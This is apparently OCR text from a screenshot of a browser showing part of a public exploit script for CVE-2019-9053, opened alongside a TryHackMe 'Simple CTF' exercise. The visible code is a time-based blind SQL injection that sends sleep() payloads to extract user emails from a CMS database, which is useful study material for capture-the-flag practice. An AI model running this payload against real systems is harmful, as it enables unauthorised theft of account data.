 TryHackMe | Simple CTF
Scanning - Pentesting Quick Refe
CVE-2019-9053/exploit.py at mas
github.com/e-renna/CVE-2019-9053/blob/master/exploit.py
Bookmarks
Yahoo!
Live Cricket Scores |...
Speedtest.net - The...
Welcome to Facebo...
Google News
YouTube
seasons
torrent
Movies
Entertainment
»
Other bookmarks
170 db_name = temp_db_name
171 ord_db_name = ord_db_name_temp
172 output += '\n[+] Username found: ' + db_name
173 flag = True
174
175
176 def dump_email():
177 global flag
178 global email
179 global output
180 ord_email = ""
181 ord_email_temp = ""
182 while flag:
183 flag = False
184 for i in range(0, len(dictionary)):
185 temp_email = email + dictionary[i]
186 ord_email_temp = ord_email + hex(ord(dictionary[i]))[2:]
187 beautify_print_try(temp_email)
188 payload = "a,b,1,5))+and+(select+sleep(" + str(
189 TIME) + ")+from+cms_users+where+email+like+0x" + ord_email_temp + "25+and+user_id+like+0x31)+--+"
190 url = url_vuln + "&m1_idlist=" + payload
191 start_time = time.time()
192 r = session.get(url)
193 elapsed_time = time.time() - start_time
194 if elapsed_time >= TIME:
195 flag = True
196 break
197 if flag:
198 email = temp_email
199 ord_email = ord_email_temp
200 output += '\n[+] Email found: ' + email
Type here to search
ENG
3:31 PM
2/13/2023